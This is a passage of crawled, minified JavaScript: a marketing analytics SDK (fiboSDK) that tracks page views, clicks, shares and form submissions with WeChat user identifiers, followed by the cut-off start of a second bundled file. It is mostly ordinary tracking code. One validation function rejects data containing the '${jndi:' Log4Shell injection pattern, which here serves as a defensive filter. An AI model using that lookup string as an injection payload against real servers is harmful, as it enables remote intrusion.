a=0;a<i;a++)s[a].then(function(t){return function(e){r[t]=e,++o===i&&n(r)}}(a),e)})},_.prototype.catch=function(e){return this.then(void 0,e)},_);function N(e){return e&&"function"==typeof e}function V(e){return e&&"function"==typeof e.then}function _(e){if(e&&!N(e))throw new TypeError("The first promise resolver must be resolver");if(!(this instanceof _))return new _(e);var n=this;n._value,n._error,n._status="PENDING",n._resolves=[],n._rejects=[],e&&e(function(e){for(var t;n._resolves.length;)(t=n._resolves.shift())&&(e=t.call(n,e)||e);n._value=e,n._resolves=[],n._status="RESOLVED"},function(e){for(var t;n._rejects.length;)(t=n._rejects.shift())&&(e=t.call(n,e)||e);n._error=e,n._rejcts=[],n._status="REJECTED"})}var H,X,F,B=function(){var c=window&&window.navigator&&window.navigator.userAgent;if(!c)return{};var e,t,n=function(e){var t="pc",n="";if(/iPhone/i.test(c))t="iPhone",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/(iPad|iPod)/i.test(c))t="ipad",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/Android/i.test(c))t="android",/Android ([^ ;]*)/.test(c)&&(n=RegExp.$1);else if(/Windows Phone/i.test(c))t="WP";else if(/Windows/i.test(c)){if(t="Windows",/Windows NT (\d+\.*\d*)/.test(c))switch(RegExp.$1){case"10.0":case"10":n="10";break;case"6.4":n="10技术预览版";break;case"6.3":n="8.1";break;case"6.2":n="8";break;case"6.1":n="7";break;case"6.0":n="vista";break;case"5.2":case"5.1":n="xp"}}else/Mac OS X/.test(c)?(t="Mac",/Mac OS X ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."))):(/X11/.test(c)||/Linux/.test(c))&&(t="Linux");var i="",r="",o="";if("android"===t){var a,s,i=/Mi|MIX|MI|M2011K2C/gi.test(u=e)?"MI":/HONOR/gi.test(u)?"Honor":/vivo|VIVO/gi.test(u)?"VIVO":/OPPO|P([a-z]{2})M|R6|R7|R8/gi.test(u)?"OPPO":/GT-|SM-|SCH-/gi.test(u)?"Samsung":/Redmi/gi.test(u)?"Redmi":/HMA|HUAWEI/gi.test(u)?"Huawei":/Meitu|MP/gi.test(u)?"Meitu":/Coolpad|SK1/gi.test(u)?"Coolpad":/ASUS/gi.test(u)?"ASUS":/ZTE/gi.test(u)?"ZTE":/HTC/gi.test(u)?"HTC":/Sony/gi.test(u)?"Sony":/Lenovo/gi.test(u)?"Lenovo":/NX5/gi.test(u)?"Nubia":/SM|YQ/gi.test(u)?"Smartisan":/m([0-9cx]{1,4})/gi.test(u)||/PRO 5/g.test(u)||/MZ/gi.test(u)?"Meizu":"UNKNOW",u=e&&e.search("Build");if(-1!==u&&(a=e&&e.substr(0,u).split(";"),s=e&&e.substr(u).split(";")),a){var r=a[a.length-1],d=function(e,n,r){return e[n].map(function(e){for(var t=0;t<e[0].length;t++)e[0][t].trim()==r.trim()&&(r=e[1],i=n)}),r};switch(i){case"Huawei":r=d(p,i="Huawei",r);break;case"Honor":i="Huawei",r=d(p,"Honor",r);break;case"MI":r=d(p,i="MI",r);break;case"OPPO":r=d(p,i="OPPO",r);break;case"VIVO":r=d(p,i="VIVO",r)}-1!=(r=" "===r[0]?r.substr(1):r).indexOf("Redmi")&&(r=r.replace(r,"Redmi"))}s&&(o=s[0].split("/")[1])}else"iPhone"===t?(r=String(l.getModels()),i="iPhone"):"pc"!==t&&"Windows"!==t&&"Mac"!==t&&"Linux"!==t||(/se\s(2\.x)/gi.test(c)?(i="sougou",r=RegExp.$1):/LBBROWSER/gi.test(c)?i="liebao":/qqbrowser\/([^\s;]*)/gi.test(c)?(i="qq",r=RegExp.$1):/UBrowser\/([^\s;]*)/gi.test(c)?(i="uc",r=RegExp.$1):/Maxthon\/([^\s;]*)/gi.test(c)?(i="maxthon",r=RegExp.$1):/360se/gi.test(c)?i="360se":/360ee/gi.test(c)?i="360ee":/BIDUBrowser|BaiduHD\s([^\s;]*)/gi.test(c)?(i="baidu",r=RegExp.$1):/TaoBrowser\/([^\s;]*)/gi.test(c)?(i="taobao",r=RegExp.$1):/Firefox\/([^\s;]*)/gi.test(c)||/Opera|opr\/([^\s;]*)/gi.test(c)?(i="firefox",r=RegExp.$1):/msie\s([^\s;]*)/gi.test(c)?(i="ie",r=RegExp.$1):/Trident/gi.test(c)?(i="ie",/rv:([^\s;]*)/gi.test(c)&&(r=RegExp.$1)):/edge\/([^\s;])/gi.test(c)?(i="edge",r=RegExp.$1):/chrome\/([^\s;]*)/gi.test(c)?(i="chrome",r=RegExp.$1):/safari\/([^\s;]*)/gi.test(c)&&(i="safari",r=RegExp.$1));return{device:t,deviceVersion:n,model:i,mdetail:r.trim(),build:o}}(c.split(/[ ]\(|\)[ ]/)[1]),r=(e=c,t=i="",r=function(){for(var e="",t=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle","article\\.news"],n=t.length,r=0;r<n;r++)e+=0===r?t[r]:"|"+t[r];return e=e&&"\\b("+e+")[^ ]*",new RegExp(e)}(),(r=e.match(r))&&(i=(r=r[0].split("/"))[0],t=r[1]),{appSrc:i="article.news"===i?"NewsArticle":i,appVer:t}),i="";return"MicroMessenger"!==r.appSrc&&"QQ"!==r.appSrc&&"Qzone"!==r.appSrc||null!==(t=c.match(/NetType\/[a-z0-9A-Z_]+/))&&(i=t[0].split("/")[1]),{isWeixin:"MicroMessenger"===r.appSrc,appSrc:"MicroMessenger"===r.appSrc?"Weixin":r.appSrc,appVer:r.appVer,netType:i,device:n.device,deviceVersion:n.deviceVersion,build:n.build,model:n.model,mdetail:n.mdetail}}(),W=(H=["lc","sui","cnl","cnltype","from","mpScene","actid","stepid","steptype","testsdk","producttype","qz_gdt","gdt_vid","mkcloudsdk","appSrc","demostrator","openGId","saudid","projectId","subProjectId","channelId","rurl","resource","resourcetype","playRecordId","contenttype","appid","apptype","title","tenantId","campaignId","extField"],X={get:function(e){var t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]*)(;|$)")),n=window.localStorage||!1;if(null!=t&&(t=t[2],n))try{window.localStorage.setItem(e,t)}catch(e){}return null===t&&n&&null!=(t=window.localStorage.getItem(e))&&X.add(e,t,1e4),t?decodeURIComponent(t):null},add:function(e,t,n){var r,i=e+"="+encodeURIComponent(t)+";",o=window.location.host;0!=n&&((r=new Date).setTime(r.getTime()+24*n*60*60*1e3),i+="expires="+r.toGMTString()),i+=";path=/",-1!=o.indexOf(".rabbitpre.com")&&(i+=";domain=.rabbitpre.com"),document.cookie=i;try{window.localStorage&&window.localStorage.setItem(e,t)}catch(e){}}},F=function(){var e=K(window.location.search.substr(1),H);if($(e)){var t=window.location.hash;return K(0<=t.indexOf("?")?t.substr(t.indexOf("?")+1):(t=t.match(/^#[#/]*(.+)$/))&&1<t.length?t[1]:"",H)}return e}(),L="mousedown",b="mousemove",x="mouseup",te()&&(L="touchstart",b="touchmove",x="touchend"),{cookieHandler:X,getParaObj:K,urlPara:F,pushEvent:function(e,t,n,r){if(!T){var i,o=r?u().rabbitFormUrl:u().track,a=n&&"object"===(void 0===n?"undefined":_typeof(n))?n:{},n=W.cookieHandler.get("rp");if(n||(i=W.generateUUID(),W.cookieHandler.add("rp",i,1e4)),i=A.unionid||A.openid||n||i,W.cookieHandler.add("distinctid",i,1e4),Q(a,{pfid:t[0]&&t[0].v&&t[0].v.pfid||A.pfid,distinctid:i,intid:A.intid}),!A.function&&""!==A.function||W.addParaToObj(a,{function:A.function}),r&&(a.error=!1,t=Object.assign(t,a)),t=JSON.stringify(t),(r=ee(a))&&(o+="?"+r),!(Z(t)&&Z(a)))return new D(function(e,t){t(new Error("请求数据包含非法字符"))});if(1==+F.demostrator||"true"===F.demostrator){var s,a=window.RP_GLOBAL_APIS&&window.RP_GLOBAL_APIS.fireEvent;try{s={qs:r,body:JSON.parse(t)}}catch(e){s={qs:r,body:t}}a&&a("RP_RENDERER_PUSH_FIBO_DATA",s)}return"unload"===e||"exit"===e||"video"===e?(o+="&logs="+t,void((new Image).src=o)):new D(function(n){(new C).post(o,t,"json","application/json",null,function(e){n(e)},function(e,t){n(e||{code:t})})})}},pushAction:function(e){var t="",n="",r=F.qz_gdt,i=F.gdt_vid;if(r?(t="qz_gdt",n=r):i&&(t="gdt_vid",n=i),!n||"linkclick"!==e&&"formInfo"!==e)return new D(function(e){e("广电通")});var o={url:encodeURIComponent(location.href),eventtype:e,click_type:t,click_id:n};return new D(function(t){(new C).get(u().gdtUrl,o,"json",null,function(e){t(e)},function(e){t(e)})})},addParaToUrl:function(e,t,n){return null==n&&(n=""),-1!=e.indexOf("?")||-1!=e.indexOf("=")?e+"&"+t+"="+n:e+"?"+t+"="+n},addParaToObj:Q,objToQuery:ee,isNotEmptyObj:function(e){return null!==e&&"object"===(void 0===e?"undefined":_typeof(e))&&(!Object.keys||0!==Object.keys(e).length)},isFunction:function(e){return e&&"function"==typeof e},isFiboOpenid:function(e){return e&&"string"==typeof e&&"o7kepw"===e.slice(0,6)},generateUUID:function(){var n=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(n+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===e?t:3&t|8).toString(16)})},isMobile:te,isIphone:function(){var e=B.device;return"iPhone"===e||"ipad"===e},getParamsFromMouseEvent:function(e){var t=e,n=document.scrollingElement;return te()&&(t=e.changedTouches[0]),{onPercentage:((n.scrollTop+innerHeight)/n.scrollHeight).toFixed(2),screenx:(t.pageX/n.scrollWidth).toFixed(2),screeny:(t.pageY/n.scrollHeight).toFixed(2)}},eventName:x={downEvent:L,moveEvent:b,upEvent:x},enableCustom:q,getCustomType:G,getCustomKeys:J,getCustomValues:Y,parseCustom:z,checkCustomEventKey:function(e){var t=!0;return t=!/c_.[A-Za-z0-9]{0,30}$/.test(e)?!1:t},parseCnlTypeObject:function(){var e,n,r={};return W.urlPara&&W.urlPara.cnl&&W.urlPara.cnltype&&(e=W.urlPara.cnltype.toLowerCase().split(","),n=W.urlPara.cnl.split(","),e.forEach(function(e,t){r["cnl"+e]=n[t]})),r},throttle:function(e,t){var n=void 0;return function(){n||(e.apply(this,arguments),n=!0,setTimeout(function(){return n=!1},t))}},addCommonEventAttribute:function(e,t){var n=W.parseCnlTypeObject();return Q(e,{appid:W.urlPara.appid||A.appid||"",apptype:W.urlPara.apptype||A.apptype||"NULL",cnl:W.urlPara.cnl||"",cnltype:W.urlPara.cnltype||"",mpid:A.mpid||"",openid:A.openid||"",unionid:A.unionid||"",identitys:A.identitys||"",userid:A.userid||"",audid:A.audid||"",actid:W.urlPara.actid||"",stepid:W.urlPara.stepid||"",steptype:W.urlPara.steptype||"",browser_ua:window&&window.navigator&&window.navigator.userAgent||"",sui:W.urlPara.sui||"",ext:null==X.get("ext")?"":X.get("ext"),saudid:W.urlPara.saudid||"",contenttype:W.urlPara.contenttype||A.contenttype||"NULL",custom:W.addCustomAttribute(t),c_visitid:W.cookieHandler.get("c_visitid")||""}),Object.assign(e,n)},addCustomAttribute:function(e){var t,n=e&&"object"===(void 0===e?"undefined":_typeof(e))?e:{};return W.urlPara.resource&&W.urlPara.resourcetype&&(e=Y(t=G()),t=J(t),e&&t&&Q(n,{source:z(e,t),resource:z(W.urlPara.resource,W.urlPara.resourcetype)})),(W.urlPara.projectId||W.urlPara.subProjectId||W.urlPara.channelId)&&(n.projectId=W.urlPara.projectId||"",n.subProjectId=W.urlPara.subProjectId||"",n.channelId=W.urlPara.channelId||""),(W.urlPara.tenantId||W.urlPara.campaignId)&&(n.tenantId=W.urlPara.tenantId||"",n.campaignId=W.urlPara.campaignId||""),W.urlPara.extField&&!$(W.urlPara.extField)&&Q(n,W.urlPara.extField),W.urlPara.playRecordId&&Q(n,{playRecordId:W.urlPara.playRecordId||""}),n},addCustomVisitidCookie:function(e){W.cookieHandler.get(e)&&(window.addEventListener("mousemove",W.throttle(function(){return ne(e,.02)},6e4)),window.addEventListener("mousewheel",W.throttle(function(){return ne(e,.02)},6e4)))}});function K(t,e){var n,r,i=t&&"object"===(void 0===t?"undefined":_typeof(t))?t:function(e,t,n){var r,i={};if(e&&"string"==typeof e)for(var o=(e=0<=(r=e.indexOf("?"))?e.substring(r+1):e).split(t||"&"),a=0;a<o.length;a++){var s=o[a].split(n||"=");s[0]&&(i[decodeURIComponent(s[0])]=1<s.length?decodeURIComponent(s[1]):"")}return i}(t),o={};e=e||H;for(var a=0;a<e.length;a++)r=i[n=e[a]],o[n]=null==r?"":r;t=decodeURIComponent(o.extField)||"{}";try{t=JSON.parse(t)}catch(e){t={}}return o.extField=pe(t)?function(e){var t,n={};for(t in e)""!==e[t]&&null!==e[t]&&void 0!==e[t]&&(n[t]=e[t]);return n}(t):{},o}function $(t){return Object.keys(t).filter(function(e){return""!==t[e]&&null!==t[e]&&void 0!==t[e]}).length<=0}function q(){return!0}function G(){return B.isWeixin?"wechat":""}function J(e){return"wechat"!==e?"":"OPENID,APPID,TYPE"}function Y(e){return"wechat"===e&&A.openid&&A.mpid?[A.openid,A.mpid,"wechat"].join(","):""}function z(e,t){var n={},t=t&&t.split(","),r=e&&e.split(",");return t&&r&&t.length===r.length&&t.forEach(function(e,t){n[e]=r[t]}),n}function Z(e){return!e||(e=("object"===(void 0===e?"undefined":_typeof(e))?JSON.stringify(e):e).replace(/[\s\r\n\t]+/g,""),!/\$\{jndi:/i.test(e))}function Q(e,t){if("object"===(void 0===t?"undefined":_typeof(t)))for(var n in t)t[n]&&(e[n]=t[n])}function ee(e){var t,n="",r=!1;for(t in e)r&&e[t]&&(n+="&"),e[t]&&(n+=t+"="+e[t]),!r&&e[t]&&(r=!0);return n}function te(){var e=B.device;return"android"===e||"iPhone"===e||"ipad"===e||"WP"===e}function ne(e,t){var n=window.localStorage&&window.localStorage.getItem(e);n&&W.cookieHandler.add(e,n,t)}var re,ie=W.generateUUID(),oe=W.generateUUID(),ae=(re=[],{add:function(e){"function"==typeof e&&(!0===P?e():re.push(e))},fire:function(){for(;0<re.length;)re.shift()()}});function se(e){e=e||W.urlPara.title||A.title||document.title;return!e||/^(WECHAT_EMPTY_TITLE|NULL|UNDEFINED)$/i.test(e)?"":e}"true"===W.urlPara.testsdk.toString()&&(v="//kwtcdn.killerwhale.cn/mkcloudsdk/js/card.js"),window.addEventListener&&(W.isIphone()?ae.add(me):window.addEventListener("unload",function(){var e;e={staytm:(new Date).getTime()-f},W.pushEvent("unload",[{t:"unload",v:W.addCommonEventAttribute(e),uuid:ie}])},!1)),"namecard"===(x=W.urlPara).mkcloudsdk&&x.cnl&&x.cnltype&&function(e,t,n){var r=document.querySelector("script[src*='"+e+"']"),i=n||window;r?W.isFunction(t)&&t.call(i,r):((r=document.createElement("script")).setAttribute("type","text/javascript"),W.isFunction(t)&&(r.onload=function(){this.onload=null,t.call(i,this)}),r.setAttribute("src",e),document.querySelector("head").appendChild(r))}(location.protocol+v);var ue={},de={};function ce(e){var t=e.fiboApiHost||e.fiboSdkHost;t&&"string"==typeof t&&(d=t);var r,i=e||{};i.userInfo&&(r=i.userInfo,de=i.userInfo,delete i.userInfo),!1===i.independent&&(w=!1),i.disableReport&&(T=i.disableReport);var n,e=W.cookieHandler.get("rp");if(e||(n=W.generateUUID(),W.cookieHandler.add("rp",n,1e4)),n=i.unionid||i.openid||e||n,W.addParaToObj(A,{pfid:i.pfid||"",appid:i.appid||"",mpid:i.mpid||"",openid:i.openid||"",jwtToken:i.jwtToken||"",unionid:i.unionid||r&&r.unionid,apptype:i.apptype||"NULL",contenttype:i.contenttype||"NULL",userid:i.userid,rabbitOpenid:i.rabbitOpenid||"",rabbitUnionid:i.rabbitUnionid||"",distinctid:n,ext:null==W.cookieHandler.get("ext")?"":W.cookieHandler.get("ext"),title:i.title||""}),!T)return i.setCustomData&&(W.cookieHandler.get(i.setCustomData.field)||(n=W.generateUUID(),W.cookieHandler.add(i.setCustomData.field,n,.02)),W.addCustomVisitidCookie(i.setCustomData.field)),i.platform&&(W.addParaToObj(A,{platform:i.platform}),r.platform=A.platform),i.identitys&&"[object Array]"===Object.prototype.toString.call(i.identitys)&&0<i.identitys.length?(W.addParaToObj(A,{identitys:i.identitys}),A.isWeChatEcosystem=B.isWeixin,(r=r||{}).identitys=A.identitys,ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})})):(M&&i.platform&&(W.addParaToObj(A,{platform:i.platform}),(r=r||{}).platform=A.platform),ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})}))}function le(e,t){P=!0,function(e,t){var n,r,i;n=e.rp||"",r=e.intid||W.generateUUID(),i=e.ext||W.cookieHandler.get("ext")||"",t=e.openid||t.openid||"",(e=e.audid||"")&&W.cookieHandler.add("audid",e,1e4);n?W.cookieHandler.add("rp",n,1e4):W.cookieHandler.get("rp")||W.cookieHandler.add("rp",W.generateUUID());W.addParaToObj(A,{intid:r,audid:e}),W.isFiboOpenid(i)?W.cookieHandler.add("ext",i,1e4):W.addParaToObj(A,{openid:i});W.isFiboOpenid(t)?W.cookieHandler.add("ext",t,1e4):W.addParaToObj(A,{openid:t})}(e,t),y.length&&(W.pushEvent("",y),y=[]),ae.fire(),e&&W.addParaToObj(A,{function:e.function||""})}function pe(e){return"[object Object]"===Object.prototype.toString.call(e)}function fe(e){c=(new Date).getTime();var t={isWeixin:B.isWeixin,useragent:B.device,uaVer:B.deviceVersion,lc:parseInt(W.urlPara.lc,10)||0,shareType:W.urlPara.mpScene||W.urlPara.from,netType:B.netType,appSrc:W.urlPara.appSrc||B.appSrc,appVer:B.appVer,screen:E,model:B.model,mdetail:B.mdetail,build:B.build,rurl:W.urlPara.rurl||document.referrer,url:location.href,title:se(),openGId:W.urlPara.openGId||""};e&&(t.userInfo=e),W.urlPara.mpScene||"groupmessage"===t.shareType||"singlemessage"===t.shareType||"timeline"===t.shareType||(t.shareType="");var n=document.referrer;-1==n.indexOf("mp.weixin.qq.com")&&-1==n.indexOf("mp.weixinbridge.com")||(t.shareType="gzh");n=[];t&&!1!==w&&n.push({t:"view",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}),pe(e)&&"{}"!==JSON.stringify(e)&&n.push({t:"userinfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}),n.length&&W.pushEvent("",n)}function ge(e,t){var n=g;return void 0===e||isNaN(e)||e<0||(n=e),e=(new Date).getTime(),{currentPage:n,totalPage:t||h,staytm:e-c}}function me(){var e,t=2e3,n=1,r=(new Date).getTime()-f;1e4<=r&&(t=5e3,n=5),e=[{t:"unload",v:W.addCommonEventAttribute({staytm:r+=t}),uuid:ie}],(0<g||0<m)&&((r=ge(m)).staytm+=t,e.push({t:"exit",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()})),W.pushEvent("unloadfixed",e,{delay:n}),setTimeout(me,t)}function he(e,t,n){return-1!==e.indexOf(t+"=")?e.replace(new RegExp(t+"=[^&]+"),t+"="+n):W.addParaToUrl(e,t,n)}function ve(t,e){var n=t||location.href;try{var r,i="";-1!=n.indexOf("#")&&(i=(r=n.split("#"))[1],n=r[0]);var o,a,s,u=encodeURIComponent(W.urlPara.lc),d="",c=encodeURIComponent(W.urlPara.cnl||""),l=encodeURIComponent(W.urlPara.cnltype||""),p=encodeURIComponent(I.audid||"");W.enableCustom()&&(o=W.getCustomType(),a=encodeURIComponent(W.getCustomKeys(o)),s=encodeURIComponent(W.getCustomValues(o))),u=""===u?1:parseInt(u,10)+1,!isNaN(u)&&0!==u||(u=1);var f=W.cookieHandler.get("distinctid");return(d=f?encodeURIComponent(f):d)||(d=W.generateUUID(),W.cookieHandler.add("rp",d,1e4)),n=n.replace(/(&from=[^&]+$)|(from=[^&]+&?)/g,""),e&&(n=he(n,"from",e)),n=he(n,"lc",u),n=he(n,"sui",d),""!==c&&(n=he(n,"cnl",c)),""!==l&&(n=he(n,"cnltype",l)),n=p?he(n,"saudid",p):n.replace(/saudid=[^&]+/g,""),n=a&&s?(n=he(n,"resource",s),he(n,"resourcetype",a)):n.replace(/(resource|resourcetype)=[^&]+/g,""),""!=i&&(n+="#"+i),n}catch(e){return t}}var Pe=!1;return{init:ce,preInit:function(e){return e.preInitUrl=u().preInitUrl,ce(e)},share:function(e){var t={staytm:(new Date).getTime()-c,useragent:B.device,title:se()};/^(workwechat|timeline|friend|qq|txweibo|qzone)$/.test(e)&&(t.shareType=e),t.shareApp=M?"Wecom":U?"Wechat":null,W.pushEvent("share",[{t:"share",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},btnClick:function(e,t,n,r){!r&&n&&"object"===(void 0===n?"undefined":_typeof(n))&&(r=n,n="NULL");var i=!1;if(r&&W.isNotEmptyObj(r)){i=!0;try{if(800<JSON.stringify(r).length)throw new Error("额外的相关数据长度超出限制")}catch(a){i=!1}}n=n||"NULL",e=e.toString(),t=t.toString(),n={btname:e.replace(/[#&]/g,"_"),remark:t.replace(/[#&]/g,"_"),type:n};try{var o,a=window.event,s=a&&(a.target||a.srcElement);s&&"A"===s.tagName&&/^http/.test(s.href)?(o=s.href,a.preventDefault?a.preventDefault():a.returnValue=!1,D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])]).then(function(){location.href=o},function(){location.href=o})):D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])])}catch(e){}},opState:function(t,e){var n=t&&t.operation||void 0,r=t&&t.ownerOpenid||void 0,t=!1;if(e&&W.isNotEmptyObj(e)){t=!0;try{if(800<JSON.stringify(e).length)throw new Error("额外的相关数据长度超出限制")}catch(e){t=!1}}return W.pushEvent("opState",[{t:"opState",v:W.addCommonEventAttribute({operation:n,ownerOpenid:r},t?e:void 0),uuid:W.generateUUID()}])},saveFormInfo:function(e,t,n){var r,i,o;if(void 0===t&&(t="1"),n=void 0===n?"formInfo":n,e.data)return"{}"!==JSON.stringify(de)&&(e.headImgUrl=de.headimgurl,e.nickname=de.nickname),r={formInfo:e},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),void D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]);W.isNotEmptyObj(e)&&(t={data:e,version:t},"{}"!==JSON.stringify(de)&&(t.headImgUrl=de.headimgurl,t.nickname=de.nickname),r={formInfo:t},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]))},saveFormInfoForRabbit:function(e,t){void 0===t&&(t="1");var n=e.formInfo,r=e.formId;delete e.formId,!n.data&&W.isNotEmptyObj(n)&&(e.formInfo={data:n,version:t,formid:r},i={},window.hasOwnProperty("pageData")&&window.pageData.hasOwnProperty("wechatUserData")&&window.pageData.wechatUserData&&(r=window.pageData.wechatUserData,i.headImgUrl=r.headimgurl,i.nickname=r.nickname),i=i,"{}"!==JSON.stringify(i)&&(e.formInfo.headImgUrl=i.headImgUrl,e.formInfo.nickname=i.nickname));var i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),i=Object.assign(e,{logs:i});return W.pushEvent("formInfo",i,null,!0)},switchPage:function(e,t,n){var r,i;isNaN(e)||isNaN(t)||isNaN(n)||e<=0||t<=0||n<=0||n<e||n<t||e==t||(i=(r=(new Date).getTime())-c,c=r,i<0||(g=e,m=t,h=h||n,W.pushEvent("switchpage",[{t:"switchpage",v:W.addCommonEventAttribute({ctp:e,tgp:t,ttp:n,staytm:i}),uuid:W.generateUUID()}])))},pushCustomEvent:function(e,t){var n,r,i,o,a=function(e){return"[object Number]"===Object.prototype.toString.call(e)},s=function(e){return"[object String]"===Object.prototype.toString.call(e)},u=function(e){return"[object Date]"===Object.prototype.toString.call(e)},d=function(e){return"[object Boolean]"===Object.prototype.toString.call(e)};if(c=void 0===(n=t)?"undefined":_typeof(n),(!n||"object"!==c&&"function"!==c)&&1)throw new TypeError("eventArgs must pass a object.");r=t,o={},Object.keys(r).forEach(function(e){var t;i=r[e],(s(t=i)||a(t)||d(t)||u(t))&&(o[e]=i)});var c=W.addCommonEventAttribute(o),t=W.generateUUID();W.pushEvent(e,[{t:e,v:c,uuid:t}])},dealUrl:ve,preShareUrl:ve,exitPage:function(e,t){if(W.isIphone())return!1;t=ge(e,t),W.pushEvent("exit",[{t:"exit",v:W.addCommonEventAttribute(t),uuid:oe}])},getInitOptions:function(){return Object.assign({},ue)},getVariable:function(e){switch(e){case"shareType":return W.urlPara.from;case"ttp":return h;case"staytm":return(new Date).getTime()-f}return null},playVideo:function(e,t,n){t={action:e,playlength:t},n&&(t.finished=n),W.pushEvent("video",[{t:"video",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},tencentAtivity:function(e){var t,n={cnl:W.urlPara.cnl,rp_pfid:A.pfid,rp_appId:A.appid,rp_wx_appId:A.mpid,rp_wx_openId:A.openid,audienceId:A.audid};for(t in e)n[t]=e[t];var r=u().backTencentActivityUrl;return new D(function(t){(new C).post(r,n,"json","application/json",null,function(e){window.location=e,t()},function(e){t(e)})})},getInitReady:function(){return k},enterPage:function(){var n,r,e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};Pe||(Pe=!0,O=S=(new Date).getTime(),R=Object.assign({},W.urlPara),n=W.getParaObj(location.search||""),r=W.getParaObj(t.query||{}),Object.keys(n).forEach(function(e){var t=n[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),Object.keys(r).forEach(function(e){var t=r[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),e={rurl:W.urlPara.rurl||document.referrer,url:location.href,lc:parseInt(W.urlPara.lc,10)||0,title:se()},W.pushEvent("enterpage",[{t:"enterpage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),t&&"boolean"==typeof t.independent&&!0===(w=t.independent)&&fe())},leavePage:function(e){if(Pe){if((Pe=!1)===e)return!1;e=e||{},S=Date.now();e={rurl:W.urlPara.rurl||document.referrer,url:location.href,staytm:S-O};W.pushEvent("leavepage",[{t:"leavepage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),R&&(W.urlPara=Object.assign({},R),R=null)}}}}();window.fiboSDK=fiboSDK;

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js
body_size: 58436
content:
/*! For license information please see employee-card-sdk-1.1.4.min.js.LICENSE */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.RP_WIDGETS_SDK=e():t.RP_WIDGETS_SDK=e()}(window,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=168)}([function(t,e,n){(function(e){var n="object",r=function(t){return t&&t.Math==Math&&t};t.exports=r(typeof globalThis==n&&globalThis)||r(typeof window==n&&window)||r(typeof self==n&&self)||r(typeof e==n&&e)||Function("return this")()}).call(this,n(112))},function(t,e,n){var r=n(0),o=n(23),i=n(59),a=n(78),c=r.Symbol,s=o("wks");t.exports=function(t){return s[t]||(s[t]=a&&c[t]||(a?c:i)("Symbol."+t))}},function(t,e,n){var r=n(0),o=n(20).f,i=n(7),a=n(12),c=n(58),s=n(73),u=n(63);t.exports=function(t,e){var n,l,f,p,d,h=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[h]||c(h,{}):(r[h]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(v?l:h+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,t)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(9),o=n(10),i=n(21);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var 